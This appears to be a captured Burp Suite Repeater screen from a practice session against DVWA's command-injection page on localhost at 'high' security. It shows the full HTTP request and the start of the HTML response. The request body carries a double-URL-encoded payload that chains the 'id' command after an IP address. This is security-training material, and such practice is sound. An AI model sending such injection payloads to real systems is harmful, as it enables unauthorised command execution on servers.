 1 2 3 4 16:38
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel Target: http://127.0.0.1:42001 HTTP/1
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 Content-Length: 38
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1:42001
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:42001/vulnerabilities/exec/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=79ce430d14599000034f4e9986bffeb8; security=high
21 Connection: keep-alive
22
23 ip=127.0.0.1%2526%2526id&Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.26.3
3 Date: Sat, 13 Dec 2025 16:38:19 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: keep-alive
6 Pragma: no-cache
7 Cache-Control: no-cache, must-revalidate
8 Expires: Tue, 23 Jun 2009 12:00:00 GMT
9 Content-Length: 4273
10
11 <!DOCTYPE html>
12
13 <html lang="en-GB">
14
15 <head>
16 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
17
18 <title>
Vulnerability: Command Injection :: Damn Vulnerable Web
Application (DVWA)
</title>
19
20 <link rel="stylesheet" type="text/css" href="
../../dvwa/css/main.css" />
21
22 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
23
24 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js"
>
</script>
25
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 20
Response headers 8
Inspector
Notes
Custom actions
Done 4,536 bytes | 25 millis
Event log (1) All issues Memory: 129.0MB Disabled